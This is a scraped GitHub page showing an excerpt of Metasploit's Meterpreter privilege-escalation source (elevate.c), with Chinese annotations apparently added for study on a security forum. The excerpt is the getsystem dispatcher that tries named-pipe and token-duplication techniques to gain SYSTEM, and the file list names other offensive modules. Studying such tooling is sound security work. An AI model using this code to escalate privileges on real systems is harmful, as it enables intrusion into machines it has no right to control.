 Files
master
Go to file
t
dump_sam
elevator
extensions
bofloader
espia
extapi
incognito
kiwi
lanattacks
peinjector
powershell
priv
afxres.h
defs.h
elevate.c
elevate.h
fs.c
fs.h
namedpipe.c
namedpipe.h
namedpipe_efs.c
namedpipe_efs.h
namedpipe_printspo...
namedpipe_printspo...
metasploit-payloads / c / meterpreter / source / extensions / priv / elevate.c
Top
Code Blame Executable File · 145 lines (125 loc) · 5.17 KB
Explain
Raw
72 */
73 DWORD elevate_getsystem( Remote * remote, Packet * packet )
74 {
入口函数
75 DWORD dwResult = ERROR_BAD_ARGUMENTS;
76 DWORD dwTechnique = ELEVATE_TECHNIQUE_ANY;
77 Packet * response = NULL;
78
79 do
80 {
81 response = met_api->packet.create_response( packet );
82 if( !response )
83 BREAK_WITH_ERROR( "[ELEVATE] get_system. met_api->packet.create_response failed", ERROR_INVALID_HANDLE );
84
85 dwTechnique = met_api->packet.get_tlv_value_uint( packet, TLV_TYPE_ELEVATE_TECHNIQUE );
86 dprintf( "[ELEVATE] Technique requested (%u)", dwTechnique );
87
88 if( dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE ) {
89 dprintf( "[ELEVATE] Attempting ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE (%u)", ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE );
90 if ( (dwResult = elevate_via_service_namedpipe( remote, packet )) == ERROR_SUCCESS ) {
91 dwTechnique = ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE;
尝试使用命名管道提权
92 break;
93 }
94 }
95
96 if( dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2 ) {
97 dprintf( "[ELEVATE] Attempting ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2 (%u)", ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2 );
98 if ( (dwResult = elevate_via_service_namedpipe2( remote, packet )) == ERROR_SUCCESS ) {
99 dwTechnique = ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE2;
100 break;
尝试使用在内存中的命名管道提权
101 }
102 }
103
104 if( dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_TOKENDUP ) {
105 dprintf( "[ELEVATE] Attempting ELEVATE_TECHNIQUE_SERVICE_TOKENDUP (%u)", ELEVATE_TECHNIQUE_SERVICE_TOKENDUP );
106 if ( (dwResult = elevate_via_service_tokendup( remote, packet )) == ERROR_SUCCESS ) {
107 dwTechnique = ELEVATE_TECHNIQUE_SERVICE_TOKENDUP;
108 break;
尝试使用服务token提权
109 }
110 }
111
112 if (dwTechnique == ELEVATE_TECHNIQUE_ANY || dwTechnique == ELEVATE_TECHNIQUE_SERVICE_NAMEDPIPE_RPCSS) {
All Symbols
macro
ELEVATE_TECHNIQUE_ANY
Definition Search
c/meterpreter/source/extensions/priv/elevate.h
9 ELEVATE_TECHNIQUE_ANY 0
7 References Search
In this file
76 = ELEVATE_TECHNIQUE_ANY;
88 == ELEVATE_TECHNIQUE_ANY || dwTechnique == E
96 == ELEVATE_TECHNIQUE_ANY || dwTechnique == E
104 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
112 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
120 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
128 == ELEVATE_TECHNIQUE_ANY || dwTechnique ==
Search for this symbol
先知社区